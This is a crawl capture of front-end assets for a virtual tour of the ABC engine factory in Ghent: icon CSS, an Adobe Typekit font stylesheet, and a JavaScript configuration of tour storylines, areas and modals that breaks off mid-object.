  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.icon.theatre {
    background: url('[data-uri]') 50% 50% no-repeat;
    background-size: 100%;
}

.icon.banquet.white {
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.icon.banquet {
    background: url('[data-uri]') 50% 50% no-repeat;
    background-size: 100%;
}

.icon.classroom.white {
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.icon.classroom {
    background: url('[data-uri]') 50% 50% no-repeat;
    background-size: 100%;
}

.icon.u.white {
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.icon.u {
    background: url('[data-uri]') 50% 50% no-repeat;
    background-size: 100%;
}

.icon.reception.white {
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.icon.reception {
    background: url('[data-uri]') 50% 50% no-repeat;
    background-size: 100%;
}

i.utensils.icon:before {
    content: "\f2e7";
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/aoa3zeo.css
body_size: 426
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * interface:
 *   - http://typekit.com/eulas/00000000000000003b9ae112
 *   - http://typekit.com/eulas/00000000000000003b9ae117
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2020-06-18 07:50:31 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=aoa3zeo&ht=tk&f=9739.9746&a=6738777&app=typekit&e=css");

@font-face {
font-family:"interface";
src:url("https://use.typekit.net/af/2837a6/00000000000000003b9ae112/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/2837a6/00000000000000003b9ae112/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/2837a6/00000000000000003b9ae112/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"interface";
src:url("https://use.typekit.net/af/4a3941/00000000000000003b9ae117/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/4a3941/00000000000000003b9ae117/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/4a3941/00000000000000003b9ae117/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:800;font-stretch:normal;
}

.tk-interface { font-family: "interface",sans-serif; }


--- FILE ---
content_type: application/javascript
request_url: https://youreka-virtualtours.be/tours/abc-engines/tour-options.js
body_size: 15012
content:
initiateOptions({ 
	fullscreen: true,
	showController: true,
	/*introModal: {
        text: [
            {
                language: 'EN',
                text: '#logo#<br><br><h1><div class="strong">Welcome to the ABC factory#greeting#</div></h1><div class="typedText"></div>#buttons#'
            }
        ],
		typedText: {
				text: [
                    {
                        language: 'EN',
                        text: '<div>Engine manufacturer since 1912<div>'
                    }
                ],
				selector: '.typedText'
        }
    },*/
	introModal: false,
	client: {
        id: 231,
		name: 'ABC - engines',
		city: 'Gent',
		googlePlaceId: 'ChIJ35ODLCRxw0cRBzLAPlPoulA',
        //mailFrom: 'Pattyn <info@abc-engines.com>'
	},
	preloadImages: {
		client: 'abc-engines'
	},
	languages: ['EN'/*, 'FR', 'DE', 'ES'*/],
	logo: 'images/logo-wit.svg',
	mailLogo: 'images/logo.png',
	css: ['/css/1-color-template.css', '/css/grid-navigation.css','/css/event-room-wide-card-2.css', '/css/scale-navigation.css', 'abc-engines.css'],
	color: '#7ea745',
	colors: {
		mainColor: '126,167,69',
		secondaryColor: '126,167,69'
	},
	permanentLabels: true,
	hasWarpButtons: true,
    hasHeaderNavigation: {
        defaultTransparent: true,
        //autoOpenButtons: true
    },
	//Gamification
    /*contest: {
        id: 19,
        treasures: [
            //toevoegen aan treasures, clickTreasure bij het klikken op deze elementen
            {
                id: 'treasure_1',
                //onclick: {
                //    action: 'showModal',
                //    parameters: [
                //        'wedstrijd-formModal','treasure_1' 
                //    ],
                //    timeout: 250
                //    //handleEvent voor deze params
                //}
            }
        ]
    },*/
    customTexts: {
		contextMenuView: 'Info',
        switchYes: [
            {
                language: 'EN',
                text: 'Open doors'
            },
            {
                language: 'FR',
                text: 'Open doors'
            },
            {
                language: 'DE',
                text: 'Open doors'
            },
            {
                language: 'ES',
                text: 'Open doors'
            }	
        ],
        switchNo: [
            {
                language: 'EN',
                text: 'Closed doors'
            },
            {
                language: 'FR',
                text: 'Closed doors'
            },
            {
                language: 'DE',
                text: 'Closed doors'
            },
            {
                language: 'ES',
                text: 'Closed doors'
            }	
        ]
    },
	explainerImage: 'images/explainerImage.png',
	//explainerImage: 'images/olifant.png',
    explainers: [
		
		//gamification
		/*{
			executeTimes: 1,
			priority: true, 
			text: 'Psst... Vind jij het verborgen krachtdier in onze virtual tour?<br><br>Zoek de&nbsp;<img src="images/olifant.png" border="0" height="30">&nbsp;,laat je gegevens achter en maak kans op een verrassing!'
		}*/
		//uit commentaar halen na een week
        /*{ 
            executeTimes: 1, 
            priority: false, 
            excludeSpaces: [{ configurationId: 2 },{ configurationId: 3 },{ configurationId: 4 },{ configurationId: 5 }],
            text: [
				{
					language: 'EN',
                    text: 'Discover <strong>how we build our engines</strong> by clicking on the <i class="explainer-button fas fa-cogs"></i>.<br><br>Click on <i class="explainer-button info icon"></i> and <i class="explainer-button lightbulb icon"></i> to get more details.'
					//text: 'Discover the semi liquid packing line of Pattyn Packing Lines here virtually!<br><br>Click <strong>SEMI LIQUIDS</strong> at the top to discover the benefits and <i class="explainer-button info icon"></i> or <i class="explainer-button lightbulb icon"></i> to find out more details.'
				}	
			]
        },
        { 
            executeTimes: 1, 
            priority: false, 
            excludeSpaces: [{ configurationId: 2 },{ configurationId: 3 },{ configurationId: 4 },{ configurationId: 5 }],
            text: [
				{
					language: 'EN',
                    text: 'Take a walk through our <strong>innovations</strong> by clicking on the <i class="explainer-button fas fa-cogs"></i>.<br><br>Click on <i class="explainer-button info icon"></i> and <i class="explainer-button lightbulb icon"></i> to get more details.'
					//text: 'Discover the semi liquid packing line of Pattyn Packing Lines here virtually!<br><br>Click <strong>SEMI LIQUIDS</strong> at the top to discover the benefits and <i class="explainer-button info icon"></i> or <i class="explainer-button lightbulb icon"></i> to find out more details.'
				}	
			]
        },
        { 
            executeTimes: 1, 
            priority: false, 
            excludeSpaces: [{ configurationId: 2 },{ configurationId: 3 },{ configurationId: 4 },{ configurationId: 5 }],
            text: [
				{
					language: 'EN',
                    text: 'Navigate through our <strong>sustainability</strong> story by clicking on the <i class="explainer-button fas fa-cogs"></i>.<br><br>Click on <i class="explainer-button info icon"></i> and <i class="explainer-button lightbulb icon"></i> to get more details.'
					//text: 'Discover the semi liquid packing line of Pattyn Packing Lines here virtually!<br><br>Click <strong>SEMI LIQUIDS</strong> at the top to discover the benefits and <i class="explainer-button info icon"></i> or <i class="explainer-button lightbulb icon"></i> to find out more details.'
				}	
			]
        },
        { 
            executeTimes: 1, 
            priority: false, 
            excludeSpaces: [{ configurationId: 2 },{ configurationId: 3 },{ configurationId: 4 },{ configurationId: 5 }],
            text: [
				{
					language: 'EN',
                    text: 'Welcome to the site of Anglo Belgian Corporation. Since 1912 ABC is located as medium-speed engine manufacturer in Ghent, Belgium.<br><br>From this position, you can navigate through all levels of production.<br><h4>Choose your own tour</h4><ul><li><a onclick="loadConfiguration(1,false,\'explainer\')" class="abc">Explore the factory</a></li><li><a onclick="loadConfiguration(2,false,\'explainer\')" class="howitsmade">How it’s made</a></li><li><a onclick="loadConfiguration(3,false,\'explainer\')" class="innovation">Innovation</a></li><li><a onclick="loadConfiguration(4,false,\'explainer\')" class="sustainability">Sustainability</a></li><li><a onclick="loadConfiguration(5,false,\'explainer\')" class="history">ABC\'s history</a></li></ul><strong>Let\'s start your power tour!</strong>'
				}	
			]
        }*/
    ],
	sponsors: {
        options: {
            isLeftButton: true,
            order: 0
        },
        items: [
            {
                name: 'abc-engines',
                loadConfigurationId: 6,
                image: 'images/logo-wit.svg'
            }
        ]
    },
    navigation: {
        options: {
            title: [
                {
                    language: 'EN',
                    text: 'Storylines'
                },
                {
                    language: 'FR',
                    text: 'Storylines'
                },
                {
                    language: 'DE',
                    text: 'Storylines'
                },
                {
                    language: 'ES',
                    text: 'Storylines'
                }	
            ],
            buttonClass: 'no-color mobile',
            isRightButton: true,
            isDropdown: true,
            order: 20
        },
        items: [
            {
                title: [
                    {
                        language: 'EN',
                        text: 'How it\'s  made'
                    },
                    {
                        language: 'FR',
                        text: 'How it\'s  made'
                    },
                    {
                        language: 'DE',
                        text: 'How it\'s  made'
                    },
                    {
                        language: 'ES',
                        text: 'How it\'s  made'
                    }	
                ],
                //backgroundImage: 'images/nav-howitsmade.jpg',
                loadConfigurationId: 2
            },
            {
                title: [
                    {
                        language: 'EN',
                        text: 'Innovation'
                    },
                    {
                        language: 'FR',
                        text: 'Innovation'
                    },
                    {
                        language: 'DE',
                        text: 'Innovation'
                    },
                    {
                        language: 'ES',
                        text: 'Innovation'
                    }	
                ],
                loadConfigurationId: 3,
                //disabled: true,
            },
            {
                title: [
                    {
                        language: 'EN',
                        text: 'Sustainability'
                    },
                    {
                        language: 'FR',
                        text: 'Sustainability'
                    },
                    {
                        language: 'DE',
                        text: 'Sustainability'
                    },
                    {
                        language: 'ES',
                        text: 'Sustainability'
                    }	
                ],
                loadConfigurationId: 4,
                //disabled: true,
            },
            {
                title: [
                    {
                        language: 'EN',
                        text: 'History'
                    },
                    {
                        language: 'FR',
                        text: 'History'
                    },
                    {
                        language: 'DE',
                        text: 'History'
                    },
                    {
                        language: 'ES',
                        text: 'History'
                    }	
                ],
                loadConfigurationId: 5,
                //disabled: true,
            }
        ]
    },
    areas: [
        //hier komen alle areas, moeten niet bij de configuraties
		{	
			areaId: 1,
			nodeIds: [1,2,3,4,5,6,7,8,14,15],
			title: 'Museum',
		},
		{	
			areaId: 2,
			nodeIds: [9],
			title: 'Academy',
		},
		{	
			areaId: 3,
			nodeIds: [10],
			title: 'Parking',
		},
		{	
			areaId: 4,
			nodeIds: [11],
			title: 'Test bench DL36',
		},
		{	
			areaId: 5,
			nodeIds: [12],
			title: '3D measure bench',
		},
		{	
			areaId: 6,
			nodeIds: [13],
			title: 'Engineering',
		},
		{	
			areaId: 7,
			nodeIds: [15,14],
			title: 'BeHydro',
		},
		{	
			areaId: 8,
			nodeIds: [16],
			title: 'Motor storage',
		},
		{	
			areaId: 9,
			nodeIds: [17],
			title: 'Waldrich',
		},
		{	
			areaId: 10,
			nodeIds: [18],
			title: 'Robots & CNC',
		},
		{	
			areaId: 11,
			nodeIds: [19],
			title: '12/16DV36 + SCE',
		},
		{	
			areaId: 12,
			nodeIds: [20],
			title: 'Test benches DZC',
		},
		{	
			areaId: 13,
			nodeIds: [21],
			title: 'CNC DCZ',
		},
		{	
			areaId: 14,
			nodeIds: [22],
			title: 'Components CNC & lathes',
		},
		{	
			areaId: 15,
			nodeIds: [23],
			title: 'Welding facilities',
		},
		{	
			areaId: 16,
			nodeIds: [24],
			title: 'Quality control',
		},
		{	
			areaId: 17,
			nodeIds: [25],
			title: 'Components storage',
		},
		{	
			areaId: 18,
			nodeIds: [26],
			title: 'Measure bench raw components',
		},
		{	
			areaId: 19,
			nodeIds: [27],
			title: 'DZC assembly',
		},
		{	
			areaId: 20,
			nodeIds: [28],
			title: 'Overview Hall 1-3',
		},
		{	
			areaId: 21,
			nodeIds: [29],
			title: 'Spares',
		},
		{	
			areaId: 22,
			nodeIds: [30],
			title: 'Entrance'
		}
    ],
    configurationId: 6, //standaard
    //hasWarpButtons: true,
    configurations: [
        {
            id: 6,
            name: 'choice',
            optionTitle: [
                {
                    language: 'NL',
                    text: 'Maak je keuze'
                },
                {
                    language: 'EN',
                    text: 'Make your choice'
                }
            ],
            noStartnodeSelect: true,
			introModal: false,
            nodeId: 30,
            hideMarkers: [
                '.hotspot', '.ggskin'
            ],
			executeOnStart: {
				showModal: 'keuzehulp-navigationModal',
				alwaysExecute: true,
				enableSameConfiguration: true
			},
			/*eventHandlers: [
				{
					elementIds: ['container'],
					type: 'onstart',
					action: function() {
						showModal('keuzehulp-navigationModal');	
					},
					timeout: 100
				},
			]*/
        },
        {
            id: 1,
            name: 'walkthrough',
            optionTitle: 'Walkthrough',
            nodeId: 30,
            /*executeOnStart: {
                showModal: 'keuzehulp-navigationModal',
				enableSameConfiguration: true
            },*/
            hideMarkers: [
                //'11_to_15','14_to_11','14_to_16','16_to_15','15_to_11','15_to_16','16_to_12','12_to_16','12_to_17','17_to_12','17_to_18','18_to_17','18_to_19','19_to_18', '13_to_29','29_to_13','18_to_12','12_to_18','12_to_19','19_to_12','19_to_11','11_to_19','11_to_20','20_to_11','19_to_28','28_to_19','28_to_9','9_to_28','9_to_29','29_to_9','29_to_25','25_to_29'
                '.ggskin_hotspot.hotspot:not([id*="_walkthrough"])', '#info_card_wide_16_1', '#info_card_wide_16_2', '.ggskin_infospot[id*="_howitsmade"]', '.ggskin_infospot[id*="_innovation"]', '.ggskin_infospot[id*="_sustainability"]', '.ggskin_infospot[id*="_history"]'
            ],
			/*eventHandlers: [
				{
					elementIds: ['container'],
					type: 'onstart',
					action: function() {
						if(!blnHideIntro) {
							showModal('keuzehulp-navigationModal');
						}
					}
				}
			]*/
        },
        {
            id: 2,
            name: 'howitsmade',
            optionTitle: 'How it\'s  made',
            nodeId: 13,
            color: '#1f8ad1',
			colors: {
				mainColor: '31,138,209',
				secondaryColor: '31,138,209'
			},
            css: 'howitsmade.css',
            phases: {
                options: {
                    showPhaseInDropdown: true,
                    //hideNumbers: true
                },
                steps: [
                    {
                        id: 1,
                        title: 'Engineering',
						number: '<i class="fas fa-pencil-ruler icon"></i>',
                        nodeId: [13]
                    },
					{
						id: 2,
						title: 'Production & testing <4MW',
						number: '<i class="fas fa-industry icon"></i>',
						nodeId: [26,21,22,23,24,25,27,20],
						items: [
							{
								id: 1,
								title: 'Measuring engine block',
								nodeId: [26]
							},
							{
								id: 2,
								title: 'CNC engine blocks',
								nodeId: [21]
							},
							{
								id: 3,
								title: 'Manufacturing components',
								nodeId: [22]
							},
							{
								id: 4,
								title: 'Welding facilities',
								nodeId: [23]
							},
							{
								id: 5,
								title: 'Quality control',
								nodeId: [24]
							},
							{
								id: 6,
								title: 'Storage components',
								nodeId: [25]
							},
							{
								id: 7,
								title: 'Assembly (V)DZC engines',
								nodeId: [27]
							},
							{
								id: 8,
								title: 'Test bench (V)DZC engines',
								nodeId: [20]
							}
						] 
					},
					{
						id: 3,
						title: 'Production & testing >4MW',
						number: '<i class="fas fa-industry icon"></i>',
						nodeId: [38,17,18,31,12,32,19,36,11],
						items: [
							{
								id: 1,
								title: 'Measuring engine block',
								nodeId: [38]
							},
							{
								id: 2,
								title: 'Waldrich',
								nodeId: [17]
							},
							{
								id: 3,
								title: 'CNC robots',
								nodeId: [18]
							},
							{
								id: 4,
								title: 'Welding facilities',
								nodeId: [31]
							},
							{
								id: 5,
								title: '3D measurement',
								nodeId: [12]
							},
							{
								id: 6,
								title: 'Storage components',
								nodeId: [32]
							},
							{
								id: 7,
								title: 'Assembly DL/DV engines',
								nodeId: [19]
							},
							{
								id: 8,
								title: 'Test bench DL/DV engines',
								nodeId: [36,11]
							}
						] 
					},
                    {
                        id: 4,
                        title: 'Finishing',
						number: '<i class="fas fa-clipboard-list-check icon"></i>',
                        nodeId: [16]
                    },
                    {
                        id: 5,
                        title: 'Commissioning',
						number: '<i class="fas fa-ship icon"></i>',
                        //nodeId: [500]
                        showModal: 'navigate-commissioningModal'
                    },
					{
						id: 6,
						title: 'Customer care',
						number: '<i class="fas fa-users-cog icon"></i>',
						nodeId: [9,29],
						items: [
							{
								id: 1,
								title: 'Academy',
								nodeId: [9]
							},
							{
								id: 2,
								title: 'After sales & spare parts',
								nodeId: [29]
							}
						] 
					},
                ]
            },
            hideMarkers: [
                //'.ggskin_hotspot.hotspot:not(#13_to_29,#29_to_13,#29_to_24,#24_to_29,#24_to_26,#26_to_24,#26_to_23,#23_to_26,#23_to_22,#22_to_23,#22_to_21,#21_to_22,#21_to_18,#18_to_21,#18_to_12,#12_to_18,#12_to_19,#19_to_12,#19_to_11,#11_to_19,#11_to_20,#20_to_11,#20_to_16,#16_to_20,#16_to_17,#17_to_16,#17_to_19,#19_to_17,#19_to_28,#28_to_19,#28_to_9,#9_to_28,#9_to_29,#29_to_9,#29_to_25,#25_to_29)'
                '.ggskin_hotspot.hotspot:not([id*="_howitsmade"])', '#info_card_wide_33_1', '.ggskin_infospot[id*="_walkthrough"]', '.ggskin_infospot[id*="_innovation"]', '.ggskin_infospot[id*="_sustainability"]', '.ggskin_infospot[id*="_history"]'
            ],
            buttons: [
                {
                    type: 'text',
                    id: 'navigate-commissioning',
                    title: 'Commissioning',
                    invisible: true,
                    noModalTitle: true,
                    text: [ { language : 'EN', text: '<div class="card-container"><div class="content"><div class="content-wrapper"><h1>Commissioning</h1><div class="description">The ABC commissioning team is called upon to check the engines are properly installed and connected before having their first start-up on site.</div><div class="statistics-buttons-container"><div class="ui two buttons"><a class="ui colored button" onclick="clickPhase(4)">&laquo;&nbsp;Back to finishing</a><a class="ui colored button" onclick="clickPhase(6)">To customer care&nbsp;&raquo;</a></div></div></div></div><div class="picture"><div class="slider-wrapper"><div class="slider"><div class="slides"><div class="slide-item item1" style="background-image: url(&quot;media/commissioning_1.jpg&quot;);"></div><div class="slide-item item2" style="background-image: url(&quot;media/commissioning_2.jpg&quot;);"></div><div class="slide-item item3" style="background-image: url(&quot;media/commissioning_3.jpg&quot;);"></div></div></div></div></div>' }, { language : 'FR', text: '<div class="card-container"><div class="content"><div class="content-wrapper"><h1>Commissioning</h1><div class="description">The ABC commissioning team is called upon to check the engines are properly installed and connected before having their first start-up on site.</div><div class="statistics-buttons-container"><div class="ui two buttons"><a class="ui colored button" onclick="clickPhase(4)">&laquo;&nbsp;Back to finishing</a><a class="ui colored button" onclick="clickPhase(6)">To customer care&nbsp;&raquo;</a></div></div></div></div><div class="picture"><div class="slider-wrapper"><div class="slider"><div class="slides"><div class="slide-item item1" style="background-image: url(&quot;media/commissioning_1.jpg&quot;);"></div><div class="slide-item item2" style="background-image: url(&quot;media/commissioning_2.jpg&quot;);"></div><div class="slide-item item3" style="background-image: url(&quot;media/commissioning_3.jpg&quot;);"></div></div></div></div></div>' }, { language : 'DE', text: '<div class="card-container"><div class="content"><div class="content-wrapper"><h1>Commissioning</h1><div class="description">The ABC commissioning team is called upon to check the engines are properly installed and connected before having their first start-up on site.</div><div class="statistics-buttons-container"><div class="ui two buttons"><a class="ui colored button" onclick="clickPhase(4)">&laquo;&nbsp;Back to finishing</a><a class="ui colored button" onclick="clickPhase(6)">To customer care&nbsp;&raquo;</a></div></div></div></div><div class="picture"><div class="slider-wrapper"><div class="slider"><div class="slides"><div class="slide-item item1" style="background-image: url(&quot;media/commissioning_1.jpg&quot;);"></div><div class="slide-item item2" style="background-image: url(&quot;media/commissioning_2.jpg&quot;);"></div><div class="slide-item item3" style="background-image: url(&quot;media/commissioning_3.jpg&quot;);"></div></div></div></div></div>' }, { language : 'ES', text: '<div class="card-container"><div class="content"><div class="content-wrapper"><h1>Commissioning</h1><div class="description">The ABC commissioning team is called upon to check the engines are properly installed and connected before having their first start-up on site.</div><div class="statistics-buttons-container"><div class="ui two buttons"><a class="ui colored button" onclick="clickPhase(4)">&laquo;&nbsp;Back to finishing</a><a class="ui colored button" onclick="clickPhase(6)">To customer care&nbsp;&raquo;</a></div></div></div></div><div class="picture"><div class="slider-wrapper"><div class="slider"><div class="slides"><div class="slide-item item1" style="background-image: url(&quot;media/commissioning_1.jpg&quot;);"></div><div class="slide-item item2" style="background-image: url(&quot;media/commissioning_2.jpg&quot;);"></div><div class="slide-item item3" style="background-image: url(&quot;media/commissioning_3.jpg&quot;);"></div></div></div></div></div>' }],
                    modalClass: 'card-modal wide-modal'
                    /*text: '<div class="navigationPane-title one-item">Commissioning</div><div class="navigationPane gaInitiate two-items inactive" style="background-image:url(\'images/nav-marine.jpg\')" id="navigate-commissioning-marineModal" onclick="showModal(\'commissioning-marineModal\', this)"><div class="tags"><div class="ui label tag-iclassfasfaplayi"><i class="fas fa-play"></i></div></div><div class="title">Marine</div></div><div class="navigationPane gaInitiate two-items inactive" style="background-image:url(\'images/nav-powergeneration.jpg\')" id="navigate-commissioning-powergenerationModal" onclick="showModal(\'commissioning-powergenerationModal\', this)"><div class="tags"><div class="ui label tag-iclassfasfaplayi"><i class="fas fa-play"></i></div></div><div class="title">Power generation</div></div><div class="navigationPane gaInitiate two-items inactive" style="background-image:url(\'images/nav-railway.jpg\')" id="navigate-commissioning-railwayModal" onclick="showModal(\'commissioning-railwayModal\', this)"><div class="tags"><div class="ui label tag-iclassfasfaplayi"><i class="fas fa-play"></i></div></div><div class="title">Railway</div></div><div class="navigationPane gaInitiate two-items inactive" style="background-image:url(\'images/nav-specialapplications.jpg\')" id="navigate-commissioning-specialapplicationsModal" onclick="showModal(\'commissioning-specialapplicationsModal\', this)"><div class="tags"><div class="ui label tag-iclassfasfaplayi"><i class="fas fa-play"></i></div></div><div class="title">Special applications</div></div><div class="button-container"><a class="button left" onclick="closeModal(\'navigate-commissioning\');clickPhase(4)">&laquo;&nbsp;Back to Finishing</a><a class="button right" onclick="closeModal(\'navigate-commissioning\');clickPhase(6)">Go to Customer care&nbsp;&raquo;</a></div>',
                    modalClass: 'navigation-modal no-easy-close-modal'*/
                },
                {
                    type: 'text',
                    id: 'commissioning-marine',
                    title: 'Marine',
                    invisible: true,
                    noModalTitle: true,
                    text: '<video class="video-viewer" width="100%" data-url="videos/marine.mp4" controls="" allowfullscreen=""></video>',
                    modalClass: 'video-modal'
                },
                {
                    type: 'text',
                    id: 'commissioning-powergeneration',
                    title: 'Power generation',
                    invisible: true,
                    noModalTitle: true,
                    text: '<video class="video-viewer" width="100%" data-url="videos/powergeneration.mp4" controls="" allowfullscreen=""></video>',
                    modalClass: 'video-modal'
                },
                {
                    type: 'text',
                    id: 'commissioning-railway',
                    title: 'Railway',
                    invisible: true,
                    noModalTitle: true,
                    text: '<video class="video-viewer" width="100%" data-url="videos/railway.mp4" controls="" allowfullscreen=""></video>',
                    modalClass: 'video-modal'
                },
                {
                    type: 'text',
                    id: 'commissioning-specialapplications',
                    title: 'Special applications',
                    invisible: true,
                    noModalTitle: true,
                    text: '<video class="video-viewer" width="100%" data-url="videos/specialapplications.mp4" controls="" allowfullscreen=""></video>',
                    modalClass: 'video-modal'
                },
                {
                    type: 'text',
                    id: 'engines',
                    text: '<div class="navigationPane-title three-items">Production & testing</div><div class="navigationPane gaInitiate two-items inactive" style="background-image:url(\'images/nav-engine-small.jpg\')" id="navigate-node-26" onclick="goToPlanSpot(26)"><div class="title"><4 MW</div></div><div class="navigationPane gaInitiate two-items inactive" style="background-image:url(\'images/nav-engine-big.jpg\')" id="navigate-node-38" onclick="goToPlanSpot(38)"><div class="title">>4 MW</div></div>',
                    invisible: true,
                    noModalTitle: true,
                    modalClass: 'navigation-modal'
                }
            ]
        },
        {
            id: 3,
            name: 'innovation',
            optionTitle: 'Innovation',
            nodeId: 17,
            executeOnStart: {
                showModal: 'innovation-navigationModal'
            },
            color: '#76237e',
			colors: {
				mainColor: '118,35,126',
				secondaryColor: '118,35,126'
			},
            css: 'innovation.css',
            phases: {
                options: {
                    showPhaseInDropdown: true,
                    //hideNumbers: true
                },
                steps: [
                    {
                        id: 1,
                        title: 'Waldrich',
						number: '<i class="fas fa-toolbox icon"></i>',
                        nodeId: [17]
                    },
                    {
                        id: 2,
                        title: '3D measure bench',
						number: '<i class="fas fa-cube icon"></i>',
                        nodeId: [12]
                    },
                    {
                        id: 3,
                        title: 'Robots & CNC',
						number: '<i class="fas fa-user-robot icon"></i>',
                        nodeId: [18]
                    },
                    {
                        id: 4,
                        title: 'Engines of the future',
						number: '<i class="fab fa-searchengin icon"></i>',
                        nodeId: [19]
                    },
					{
						id: 5,
						title: 'High tech test benches',
						number: '<i class="fas fa-chart-line icon"></i>',
						nodeId: [11,33,36],
						items: [
							{
								id: 1,
								title: 'DV36',
								nodeId: [36]
							},
							{
								id: 2,
								title: 'DL36',
								nodeId: [11]
							},
							{
								id: 3,
								title: 'Single cylinder engine',
								nodeId: [33]
							}
						] 
					},
                    {
                        id: 6,
                        title: 'Fuels of the future',
						number: '<i class="fas fa-flame icon"></i>',
                        nodeId: [15,14]
                    }
                ]
            },
            hideMarkers: [
                //'.ggskin_hotspot.hotspot:not(#11_to_15,#14_to_11,#14_to_16,#16_to_15,#15_to_11,#15_to_16,#16_to_12,#12_to_16,#12_to_17,#17_to_12,#17_to_18,#18_to_17,#18_to_19,#19_to_18)'
                '.ggskin_hotspot.hotspot:not([id*="_innovation"])', '#info_card_wide_16_1', '#info_card_wide_16_2', '.ggskin_infospot[id*="_walkthrough"]', '.ggskin_infospot[id*="_howitsmade"]', '.ggskin_infospot[id*="_sustainability"]', '.ggskin_infospot[id*="_history"]'
            ],
            /*showMarkers: [
                '#11_to_15','#14_to_11','#14_to_16','#16_to_15','#16_to_12','#12_to_16','#12_to_17','#17_to_12','#17_to_18','#18_to_17','#18_to_19','#19_to_18'
            ]*/
        },
        {
            id: 4,
            name: 'sustainability',
            optionTitle: 'Sustainability',
            nodeId: 15,
            executeOnStart: {
                showModal: 'sustainability-navigationModal'
            },
            color: '#e2b12a',
			colors: {
				mainColor: '226,177,42',
				secondaryColor: '226,177,42'
			},
            css: 'sustainability.css',
            /*alternateNavigation: {
                options: {
                    title: 'Sustainability',
                    id: 'sustainability-navigation',
					previousModal: 'navigationModal',
                },
                items: [
                    {
                        title: 'Sustainability'
                    },
                    {
                        title: 'ABC sustainability goals',
                        backgroundImage: 'images/nav-abcsustainabilitygoals.jpg',
						nodeId: 1,
                    },
                    {
                        title: 'Sustainable products',
                        backgroundImage: 'images/nav-sustainableproducts.jpg',
						nodeId: 14,
                    }
                ]
            },*/
            hideMarkers: [
                //'.ggskin_hotspot.hotspot:not(#14_to_16,#16_to_15,#15_to_16)'
                '.ggskin_hotspot.hotspot:not([id*="_sustainability"])', '#info_card_wide_16_1', '#info_card_wide_16_2', '.ggskin_infospot[id*="_walkthrough"]', '.ggskin_infospot[id*="_howitsmade"]', '.ggskin_infospot[id*="_innovation"]', '.ggskin_infospot[id*="_history"]'
            ],
            phases: {
                options: {
                    showPhaseInDropdown: true,
                    //hideNumbers: true
                },
                steps: [
                    {
                        id: 1,
                        title: 'BeHydro',
						number: '<i class="fas fa-dewpoint icon"></i>',
                        nodeId: [15,14]
                    },
                    {
                        id: 2,
                        title: 'Sustainable engines',
						number: '<i class="fas fa-lightbulb-exclamation icon"></i>',
                        nodeId: [19]
                    },
                    {
                        id: 3,
                        title: 'Sustainable products',
						number: '<i class="fas fa-recycle icon"></i>',
                        nodeId: [16]
                    },
                    {
                        id: 4,
                        title: 'Solar energy',
						number: '<i class="fas fa-sun icon"></i>',
                        showModal: 'sustainability-solarenergyModal'
                    }
                ]
            },
        },
        {
            id: 5,
            name: 'history',
            optionTitle: 'History',
            nodeId: 1,
            executeOnStart: {
                showModal: 'history-videoModal'
            },
            color: '#a00051',
			colors: {
				mainColor: '160,0,81',
				secondaryColor: '160,0,81'
			},
            css: 'history.css',
            /*alternateNavigation: {
                options: {
                    title: 'History',
                    id: 'history-navigation',
					previousModal: 'navigationModal',
                },
                items: [
                    {
                        title: 'History'
                    },
                    {
                        title: 'Timeline',
                        backgroundImage: 'images/nav-timeline.jpg',
						nodeId: 1,
						tags: [
							'<i class="fas fa-street-view"></i>'
						]
                    },
                    {
                        title: 'Our history',
                        backgroundImage: 'images/nav-ourhistory.jpg',
						nodeId: 1,
						tags: [
							'<i class="fas fa-play"></i>'
						]
                    }
                ]
            },*/
            phases: {
                options: {
                    showPhaseInDropdown: true,
                    hideNumbers: true
                },
                steps: [
                    {
                        id: 1,
                        title: 'Video',
						number: '<i class="fas fa-play icon"></i>',
                        showModal: 'history-videoModal',
                    },
                    {
                        id: 2,
                        title: '1912-1918',
						number: '<i class="fas fa-calendar icon"></i>',
                        nodeId: [1]
                    },
                    {
                        id: 3,
                        title: '1918-1945',
						number: '<i class="fas fa-calendar icon"></i>',
                        nodeId: [2]
                    },
                    {
                        id: 4,
                        title: '1945-1965',
						number: '<i class="fas fa-calendar icon"></i>',
                        nodeId: [3]
                    },
                    {
                        id: 5,
                        title: '1965-1980',
						number: '<i class="fas fa-calendar icon"></i>',
                        nodeId: [4]
                    },
                    {
                        id: 6,
                        title: '1980-1990',
						number: '<i class="fas fa-calendar icon"></i>',
                        nodeId: [5]
                    },
                    {
                        id: 7,
                        title: '1990-2011',
						number: '<i class="fas fa-calendar icon"></i>',
                        nodeId: [6]
                    },
                    {
                        id: 8,
                        title: 'The future',
						number: '<i class="fas fa-calendar icon"></i>',
                        nodeId: [15,14]
                    },
                ]
            },
            buttons: [
                {
                    type: 'text',
                    id: 'history-video',
					order: 90,
					invisible: true,
                    title: [
                        {
                            language: 'EN',
                            text: 'History',
